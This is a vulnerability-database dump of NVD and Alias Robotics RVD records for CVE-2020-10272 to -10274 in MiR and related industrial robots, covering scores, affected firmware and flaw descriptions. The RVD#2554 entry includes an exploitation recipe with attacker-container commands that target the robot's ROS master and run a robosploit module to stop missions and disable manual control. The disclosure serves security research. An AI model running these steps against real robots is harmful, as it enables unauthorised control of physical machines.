"exploitabilityScore": 3.9,
"impactScore": 6,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2554"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDEDA2D-26AB-4F23-B672-D0C89A7BEFB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D0989373-02AB-4E05-BAC2-0522A641D73A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78E261B1-C56F-4428-9D53-5BBCCACEAFCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF40B1F-0DD2-4B8A-BFBA-A7E641DC3316",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir250_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "877EEDC4-E86F-420D-81C6-3F632C787003",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD1AE2A0-D83D-441B-856B-7E6FAB065C0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "335CA5FE-5AFD-4D49-9A88-1CD71C9281BE",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F57611E0-5CB2-40FD-8420-ED13A1C4863F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir1000_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6865A559-8CA9-4F51-AC43-35BDF5201B91",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "04043B16-E401-4D2C-9812-71923CEA2716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robotics:er200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "39BD42AA-95E1-4A02-BB9D-C54AE6BAF9B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8A47E5E-7754-47EA-B02D-8A7F54124ED4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF0E5CFB-6C15-4BB1-97D8-DD52F68190DD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "472A560B-547D-4C9F-BE86-ED602FA32799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-flex_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5528AFD-75DF-4296-9A29-4BD00AB76273",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "654488E4-161E-40B5-9E0B-BE68F5F38E91",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-one_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD6E62F4-9C15-49AA-BFB7-81443D40B9B9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB77317-78C0-4800-8E1D-498979B6CB06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_robots_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7452D74-36A5-4C87-AA20-8E9A80724EAA",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd_robots:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4FD4ACEB-1184-47AB-86E4-732DA183E8AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2554
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2554
title: 'RVD#2554: MiR ROS computational graph presents no authentication mechanisms'
type: vulnerability
description: MiR100, MiR200 and other MiR robots use the Robot Operating System (ROS)
default packages exposing the computational graph without any sort of authentication.
This allows attackers with access to the internal wireless and wired networks to
take control of the robot seamlessly. In combination with CVE-2020-10269 and CVE-2020-10271,
this flaw allows malicious actors to command the robot at desire.
cwe: CWE-306
cve: CVE-2020-10272
keywords:
- MiR100
- MiR200
- MiR500
- MiR250
- MiR1000
- ER200
- ER-Lite
- ER-Flex
- ER-One
- UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 8.0
rvss-vector: RVSS:1.0/AV:IN/AC:L/PR:N/UI:N/S:C/Y:Z/C:H/I:H/A:H/H:H/MAV:L/MAC:L/MPR:L/MUI:N/MC:H/MI:H/MA:H/
severity-description: high
cvss-score: 10.0
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
links:
- https://cwe.mitre.org/data/definitions/306.html
- https://github.com/aliasrobotics/RVD/issues/2554
flaw:
phase: runtime-operation
specificity: robotics-specific
architectural-location: platform code
application: ROS
subsystem: cognition:ros
package: N/A
languages: N/A
date-detected: 2020-04-20
detected-by: "Victor Mayoral Vilches, Alfonso Glera, Lander Usategui, Unai Ayucar, Xabier Saez de Camara (Alias Robotics)"
detected-by-method: testing-dynamic:alurity
date-reported: '2020-06-24'
reported-by: Victor Mayoral Vilches, Alfonso Glera (Alias Robotics)
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2554
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe:
networks:
- network:
- driver: overlay
- name: mireth-network
- encryption: false
containers:
- container:
- name: mir100
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/robo_mir100:2.8.1.1
- network: mireth-network
- container:
- name: attacker
- modules:
- base: registry.gitlab.com/aliasrobotics/offensive/alurity/comp_ros:melodic
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/expl_robosploit/expl_robosploit:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/deve_atom:latest
- volume: registry.gitlab.com/aliasrobotics/offensive/alurity/reco_nmap:latest
- network: mireth-network
flow:
- container:
- name: attacker
- window:
- name: attacker
- commands:
- command: 'export TARGET=$(nslookup mir100 | awk "NR==6{print$2}" | sed
"s/Address: //g")'
- command: export PYTHONPATH="/opt/ros/melodic/lib/python2.7/dist-packages"
- command: export ROS_MASTER_URI="http://$TARGET:11311"
- command: echo "Give ROS setup some time to finalize launching..."; sleep
20
- command: source /opt/ros/melodic/setup.bash
- command: rosnode list
- command: export PYTHONPATH="/opt/ros/melodic/lib/python2.7/dist-packages:/opt/robosploit/lib/python3.6/site-packages:/opt/robosploit/lib/python3.6/site-packages"
- command: echo " Exploiting the computational graph directly"
- command: echo " Updating first dependencies"
- command: pip3 install rospkg
- command: robosploit -m exploits/mir/ros/stop_mission_disable_manual -s
"target $TARGET"
- container:
- name: mir100
- window:
- name: setup
- commands:
- command: mkdir /var/run/sshd
- command: /usr/sbin/sshd
- command: /bin/sleep 5
- command: sudo mkdir /run/lock
- command: /etc/init.d/apache2 start
- split: horizontal
- command: /bin/sleep 2
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: /etc/init.d/mysql start
- command: /bin/sleep 2
- command: /usr/sbin/mysqld --verbose &
- window:
- name: ros
- commands:
- command: 'export MYIP=$(nslookup mir100 | awk "NR==6{print$2}" | sed
"s/Address: //g")'
- command: export ROS_IP=$MYIP
- command: export ROS_MASTER_URI="http://$MYIP:11311"
- command: python /usr/local/mir/software/robot/release/db_backup.py
- command: sudo apt-key adv --keyserver 'hkp://keyserver.ubuntu.com:80'
--recv-key C1CF6E31E6BADE8868B172B4F42ED6FBAB17C654
- command: sudo apt-get update
- command: roslaunch mirCommon mir_bringup.launch
- select: setup
- attach: attacker
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2554: MiR ROS computational graph presents no authentication mechanisms
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2554/comments
| 0 |
2020-06-24T04:14:56Z
|
2020-07-10T06:38:04Z
|
https://github.com/aliasrobotics/RVD/issues/2554
| 644,304,134 | 2,554 |
CVE-2020-10273
|
2020-06-24T05:15:13.020
|
MiR controllers across firmware versions 2.8.1.1 and before do not encrypt or protect in any way the intellectual property artifacts installed in the robots. This flaw allows attackers with access to the robot or the robot network (while in combination with other flaws) to retrieve and easily exfiltrate all installed intellectual property and data.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2560"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDEDA2D-26AB-4F23-B672-D0C89A7BEFB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D0989373-02AB-4E05-BAC2-0522A641D73A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78E261B1-C56F-4428-9D53-5BBCCACEAFCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF40B1F-0DD2-4B8A-BFBA-A7E641DC3316",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir250_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "877EEDC4-E86F-420D-81C6-3F632C787003",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD1AE2A0-D83D-441B-856B-7E6FAB065C0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "335CA5FE-5AFD-4D49-9A88-1CD71C9281BE",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F57611E0-5CB2-40FD-8420-ED13A1C4863F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir1000_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6865A559-8CA9-4F51-AC43-35BDF5201B91",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "04043B16-E401-4D2C-9812-71923CEA2716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robotics:er200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "39BD42AA-95E1-4A02-BB9D-C54AE6BAF9B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8A47E5E-7754-47EA-B02D-8A7F54124ED4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF0E5CFB-6C15-4BB1-97D8-DD52F68190DD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "472A560B-547D-4C9F-BE86-ED602FA32799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-flex_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5528AFD-75DF-4296-9A29-4BD00AB76273",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "654488E4-161E-40B5-9E0B-BE68F5F38E91",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-one_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD6E62F4-9C15-49AA-BFB7-81443D40B9B9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB77317-78C0-4800-8E1D-498979B6CB06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_robots_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7452D74-36A5-4C87-AA20-8E9A80724EAA",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd_robots:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4FD4ACEB-1184-47AB-86E4-732DA183E8AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2560
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2560
title: 'RVD#2560: Unprotected intellectual property in Mobile Industrial Robots (MiR)
controllers'
type: vulnerability
description: MiR controllers across firmware versions 2.8.1.1 and before do not encrypt
or protect in any way the intellectual property artifacts installed in the robots.
This flaw allows attackers with access to the robot or the robot network (while
in combination with other flaws) to retrieve and easily exfiltrate all installed
intellectual property and data.
cwe: CWE-311
cve: CVE-2020-10273
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 6.5
rvss-vector: RVSS:1.0/AV:AN/AC:L/PR:N/UI:N/Y:Z/S:U/C:H/I:N/A:N/H:N
severity-description: high
cvss-score: 7.5
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
links:
- https://cwe.mitre.org/data/definitions/311.html
- https://github.com/aliasrobotics/RVD/issues/2560
flaw:
phase: runtime-operation
specificity: general-issue
architectural-location: application-specific
application: Ubuntu Linux
subsystem: N/A
package: N/A
languages: N/A
date-detected: 2020-04-20
detected-by: "Victor Mayoral Vilches (Alias Robotics)"
detected-by-method: testing-dynamic alurity:robo_mir
date-reported: '2020-06-24'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2560
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2560: Unprotected intellectual property in Mobile Industrial Robots (MiR) controllers
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2560/comments
| 0 |
2020-06-24T04:50:27Z
|
2020-07-10T06:38:06Z
|
https://github.com/aliasrobotics/RVD/issues/2560
| 644,315,644 | 2,560 |
CVE-2020-10274
|
2020-06-24T05:15:13.113
|
The access tokens for the REST API are directly derived (sha256 and base64 encoding) from the publicly available default credentials from the Control Dashboard (refer to CVE-2020-10270 for related flaws). This flaw in combination with CVE-2020-10273 allows any attacker connected to the robot networks (wired or wireless) to exfiltrate all stored data (e.g. indoor mapping images) and associated metadata from the robot's database.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 4.2,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 4.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2556"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C1ED80A-1AE1-4868-AD13-F37079F69B60",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "11F1060F-0F43-4920-A05D-593E784B1A0B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robots:mir200_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0E52858B-51DE-44BC-A4BB-D199F1281D72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robots:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2B0F7F08-D5D5-4DA8-B2B2-5EA2997AEE3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
